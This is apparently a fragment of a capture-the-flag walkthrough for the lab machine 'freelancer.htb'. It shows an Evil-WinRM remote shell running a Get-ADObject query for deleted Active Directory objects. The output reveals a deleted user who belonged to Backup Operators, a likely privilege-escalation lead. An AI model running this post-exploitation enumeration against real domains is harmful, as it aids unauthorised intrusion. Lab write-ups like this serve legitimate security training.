 *Evil-WinRM* PS C:\Users\lorra199\Desktop> Get-ADObject -filter 'isdeleted -eq $true -and name -ne "Deleted Objects"' -includeDeletedObjects -property *
accountExpires : 9223372036854775807
badPasswordTime : 0
badPwdCount : 0
CanonicalName : freelancer.htb/Deleted Objects/Liza Kazanof
DEL:ebe15df5-e265-45ec-b7fc-359877217138
CN : Liza Kazanof
DEL:ebe15df5-e265-45ec-b7fc-359877217138
codePage : 0
countryCode : 0
Created : 5/14/2024 6:37:29 PM
createTimeStamp : 5/14/2024 6:37:29 PM
Deleted : True
Description :
DisplayName :
DistinguishedName : CN=Liza Kazanof\0ADEL:ebe15df5-e265-45ec-b7fc-359877217138,CN=Deleted Objects,DC=freelancer,DC=htb
dSCorePropagationData : {12/31/1600 7:00:00 PM}
givenName : Liza
instanceType : 4
isDeleted : True
LastKnownParent : CN=Users,DC=freelancer,DC=htb
lastLogoff : 0
lastLogon : 0
logonCount : 0
mail : liza.kazanof@freelancer.htb
memberOf : {CN=Remote Management Users,CN=Builtin,DC=freelancer,DC=htb, CN=Backup Operators,CN=Builtin,DC=freelancer,DC=htb}
Modified : 5/14/2024 6:41:44 PM
modifyTimeStamp : 5/14/2024 6:41:44 PM
msDS-LastKnownRDN : Liza Kazanof
Name : Liza Kazanof
DEL:ebe15df5-e265-45ec-b7fc-359877217138
nTSecurityDescriptor : System.DirectoryServices.ActiveDirectorySecurity
ObjectCategory :
ObjectClass : user
ObjectGUID : ebe15df5-e265-45ec-b7fc-359877217138
objectSid : S-1-5-21-3542429192-2036945976-3483670807-2101